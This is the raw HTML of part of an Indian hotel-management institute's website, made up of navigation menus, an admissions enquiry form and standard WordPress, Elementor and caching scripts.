	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://srihm.edu.in/academics/b-sc-in-hospitality-studies/">B.Sc Hospitality Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a href="https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/">B.A. Culinary Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16242"><a href="https://srihm.edu.in/modular-certificate-program-in-bakery-and-confectionery/">Modular Certificate Program in Bakery and Confectionery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11986"><a href="https://srihm.edu.in/po-co/">PO/CO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://srihm.edu.in/academics/hotel-management-admission-procedure/">Hotel Management Admission Procedure at SRIHM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://srihm.edu.in/academics/academic-calendar/">Academic Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://srihm.edu.in/merit-list-academic-year-2025-26/">Merit List Academic Year 2025-26</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11985"><a href="https://srihm.edu.in/academics/event-calendar/">Event Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12464"><a href="https://srihm.edu.in/academics/mentors/">Mentors of Sheila Raheja Institute of Hotel Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232"><a href="https://srihm.edu.in/academics/class-timetable/">Class Timetable of SRIHM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13100"><a href="https://srihm.edu.in/academics/teaching-staff/">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13898"><a href="https://srihm.edu.in/academics/non-teaching-staff/">Non Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://srihm.edu.in/academics/student-attendance/">Student Attendance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11987"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="https://srihm.edu.in/faculty/">Faculty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11989"><a href="https://srihm.edu.in/life-at-srihm/student/" aria-current="page">Student</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10837"><a href="https://srihm.edu.in/academics/resources/">Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11990"><a href="https://srihm.edu.in/library/">Library information</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11383"><a href="https://srihm.edu.in/academics/hotel-management-placement/">Hotel Management Placement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14693"><a href="https://srihm.edu.in/feedback/">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15603"><a href="https://srihm.edu.in/awards/">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15604"><a href="https://srihm.edu.in/sports-cultural/">Sports &#038; Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a href="#">Life at SRIHM <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://srihm.edu.in/life-at-srihm/atkt-time-table/">ATKT Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://srihm.edu.in/life-at-srihm/infrastructure/">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4178"><a href="https://srihm.edu.in/life-at-srihm/beyond-academics/">Beyond Academics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962"><a href="https://srihm.edu.in/student-council/">Student Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">Code Of Conduct</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12196"><a href="https://srihm.edu.in/life-at-srihm/student-general-regulations/">Student General Regulation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://srihm.edu.in/staff-general-regulations/">Staff General Regulations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://srihm.edu.in/grooming-standards-in-hospitality-industry/">Grooming Standards in the Hospitality Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://srihm.edu.in/life-at-srihm/news-and-events/">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://srihm.edu.in/life-at-srihm/e-magazine/">E-Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://srihm.edu.in/life-at-srihm/exam-center/">Exam Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://srihm.edu.in/life-at-srihm/awards-and-accolades/">Awards and Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://srihm.edu.in/life-at-srihm/students-speak/">Students Speak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11964"><a href="https://srihm.edu.in/alumni/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://srihm.edu.in/life-at-srihm/wall-of-fame/">Wall of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11041"><a href="https://srihm.edu.in/life-at-srihm/grievance-redressal/">Grievance Redressal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://srihm.edu.in/policy-procedure-srihm/">Policy &#038; Procedure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://srihm.edu.in/extension-outreach/">Extension &#038; Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#">About us <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://srihm.edu.in/about-us/">About SRIHM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://srihm.edu.in/institutional-distinctiveness-2/">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14317"><a href="https://srihm.edu.in/best-practice/">Best Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14712"><a href="https://srihm.edu.in/professional-membership/">Professional Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14910"><a href="https://srihm.edu.in/functional-mou/">Functional MOU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14908"><a href="https://srihm.edu.in/industry-mou/">Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14909"><a href="https://srihm.edu.in/academics-mou/">Academics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14825"><a href="https://srihm.edu.in/about-us/naac/">NAAC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11965"><a href="https://srihm.edu.in/iiqa/">IIQA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11966"><a href="https://srihm.edu.in/ssr/">SSR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13129"><a href="https://srihm.edu.in/about-us/naac/greenenergy-environment/">Green, Energy &#038; Environment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://srihm.edu.in/statutory-compliance/">Statutory Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://srihm.edu.in/perspective-plan/">Perspective Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1768"><a href="#">Contact <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://srihm.edu.in/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://srihm.edu.in/contact/work-with-us/">Work With Us</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                                    </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17964" class="elementor elementor-17964 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#enquiry\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57a0407e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="57a0407e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d29df01" data-id="6d29df01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74103c4c elementor-widget elementor-widget-heading" data-id="74103c4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ADMISSION OPEN 2025-26
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b86d4de elementor-widget elementor-widget-shortcode" data-id="b86d4de" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-202 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-202" data-uid="6970dec34e24e"><br/></div><form
				id="forminator-module-202"
				class="forminator-ui forminator-custom-form forminator-custom-form-202 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="202"
				 data-color-option="default" data-design="default" data-grid="open" style="display: none;"
				data-uid="6970dec34e24e"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-name-1_6970dec34e24e" id="forminator-field-name-1_6970dec34e24e-label" class="forminator-label">Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_6970dec34e24e" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-phone-1_6970dec34e24e" id="forminator-field-phone-1_6970dec34e24e-label" class="forminator-label">Phone <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_6970dec34e24e" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-national_mode="enabled" data-country="in" data-validation="standard" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-email-1_6970dec34e24e" id="forminator-field-email-1_6970dec34e24e-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_6970dec34e24e" class="forminator-input forminator-email--field" data-required="1" aria-required="true" autocomplete="email" /></div></div><div id="radio-1" class="forminator-field-radio forminator-col forminator-col-6 "><div role="radiogroup" class="forminator-field" aria-labelledby="forminator-radiogroup-radio-1-6970dec34e24e-label"><span id="forminator-radiogroup-radio-1-6970dec34e24e-label" class="forminator-label">Select Interested Course <span class="forminator-required">*</span></span><label id="forminator-field-radio-1-label-1" for="forminator-field-radio-1-1-6970dec34e24e" class="forminator-radio" title="B.Sc. in Hospitality Management - 3 Year Program"><input type="radio" name="radio-1" value="B.Sc Hospitality Studies" id="forminator-field-radio-1-1-6970dec34e24e" aria-labelledby="forminator-field-radio-1-label-1" data-calculation="0"  /><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">B.Sc. in Hospitality Management - 3 Year Program</span></label><label id="forminator-field-radio-1-label-2" for="forminator-field-radio-1-2-6970dec34e24e" class="forminator-radio" title="B.A. Culinary Art - 3 Year Program"><input type="radio" name="radio-1" value="B.A. Culinary Art" id="forminator-field-radio-1-2-6970dec34e24e" aria-labelledby="forminator-field-radio-1-label-2" data-calculation="0"  /><span class="forminator-radio-bullet" aria-hidden="true"></span><span class="forminator-radio-label">B.A. Culinary Art - 3 Year Program</span></label></div></div></div><div class="forminator-row forminator-hidden"><input type="hidden" id="hidden-1_6970dec34e24e" name="hidden-1" value="" /></div><div class="forminator-row forminator-hidden"><input type="hidden" id="hidden-2_6970dec34e24e" name="hidden-2" value="01/21/2026" /></div><div class="forminator-row forminator-hidden"><input type="hidden" id="hidden-3_6970dec34e24e" name="hidden-3" value="7:42:19 pm, IST" /></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="12407bcf1d" /><input type="hidden" name="_wp_http_referer" value="/life-at-srihm/student/" /><input type="hidden" name="form_id" value="202"><input type="hidden" name="page_id" value="12005"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://srihm.edu.in/life-at-srihm/student/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-6054.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-6054.css?ver=1768997520' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/forminator/202_a9bf9e24860ff5ca40c297a3b40b6aac/css/style-202.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1768997539' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.49.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.49.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.49.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.full.min.css?ver=1.49.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://srihm.edu.in/wp-includes/css/buttons.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://fonts.bunny.net/css?family=Raleway&#038;ver=1.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://fonts.bunny.net/css?family=Roboto&#038;ver=1.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sogrid-frontend-js-extra">
/* <![CDATA[ */
var SOGRID_PARAMS = {"ajaxurl":"https://srihm.edu.in/wp-admin/admin-ajax.php"};
//# sourceURL=sogrid-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/sogrid//dist/frontend.min.js?ver=1.5.2" id="sogrid-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1765216426" id="wpr-particles-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://srihm.edu.in","onHoverDelay":"100","rateThrottle":"3"};
